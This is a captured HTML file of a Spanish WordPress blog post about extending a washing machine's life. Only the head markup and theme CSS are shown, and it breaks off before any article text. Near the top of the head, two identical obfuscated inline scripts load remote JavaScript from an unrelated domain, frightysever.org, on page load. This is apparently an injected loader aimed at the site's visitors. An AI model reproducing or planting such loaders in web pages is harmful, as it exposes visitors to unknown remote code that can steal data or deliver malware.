

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.tinkerlink.com/alarga-la-vida-de-tu-lavadora/
body_size: 23511
content:
<!DOCTYPE html>
<html lang="es" class="no-js"  itemscope itemtype="https://schema.org/Article">

<!-- head -->
<head>

<!-- meta -->
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<meta name="description" content="Find the expert you need and offer your services" />
<link rel="alternate" hreflang="es-es" href="https://blog.tinkerlink.com/alarga-la-vida-de-tu-lavadora/" />
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
<script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://frightysever.org/Bgkc244P');
</script>
<link rel="shortcut icon" href="https://blog.tinkerlink.com/wp-content/uploads/2018/09/favicon-blogTK.png" />

<!-- wp_head() -->
<title>Alarga la vida de tu lavadora &#8211; TinkerLink Blog</title>
<!-- script | dynamic -->
<script id="mfn-dnmc-config-js">
//<![CDATA[
window.mfn = {mobile_init:1240,nicescroll:40,parallax:"translate3d",responsive:1,retina_js:0};
window.mfn_lightbox = {disable:false,disableMobile:false,title:false,};
window.mfn_sliders = {blog:2000,clients:2000,offer:2000,portfolio:2000,shop:2000,slider:5000,testimonials:2000};
//]]>
</script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TinkerLink Blog &raquo; Feed" href="https://blog.tinkerlink.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="TinkerLink Blog &raquo; Feed de los comentarios" href="https://blog.tinkerlink.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.tinkerlink.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.tinkerlink.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://blog.tinkerlink.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://blog.tinkerlink.com/wp-content/mu-plugins/vendor/wpex/godaddy-launch/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/style.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-base-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/css/base.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-layout-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/css/layout.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-shortcodes-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/css/shortcodes.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-animations-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/assets/animations/animations.min.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jquery-ui-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/assets/ui/jquery.ui.all.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-jplayer-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/assets/jplayer/css/jplayer.blue.monday.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='mfn-responsive-css' href='https://blog.tinkerlink.com/wp-content/themes/betheme/css/responsive.css?ver=20.9.6.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='Montserrat-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A1%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.tinkerlink.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.tinkerlink.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.tinkerlink.com/wp-json/wp/v2/posts/7287" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.tinkerlink.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://blog.tinkerlink.com/alarga-la-vida-de-tu-lavadora/" />
<link rel='shortlink' href='https://blog.tinkerlink.com/?p=7287' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.tinkerlink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.tinkerlink.com%2Falarga-la-vida-de-tu-lavadora%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.tinkerlink.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.tinkerlink.com%2Falarga-la-vida-de-tu-lavadora%2F&#038;format=xml" />
<meta name="description" content="La lavadora es uno de los electrodomésticos más importantes, por esto, lo mejor es conocer algunas claves para que puedas alargar su uso.">
<!-- style | dynamic -->
<style id="mfn-dnmc-style-css">
@media only screen and (min-width: 1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu{width:984px}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:auto;right:0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative;}.mm-vertical #Top_bar .top_bar_left{position:static;}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{width:98%!important;margin:0 1%;padding:20px 0;}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0, 0, 0, 0.05);}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%;}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700;}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0;}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:20px 0;padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-transparent #Top_bar .menu > li > a{margin:5px 0}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-top.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom.header-transparent #Top_bar .menu > li > a:after,.menu-arrow-bottom.header-plain #Top_bar .menu > li > a:after{display:none}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar 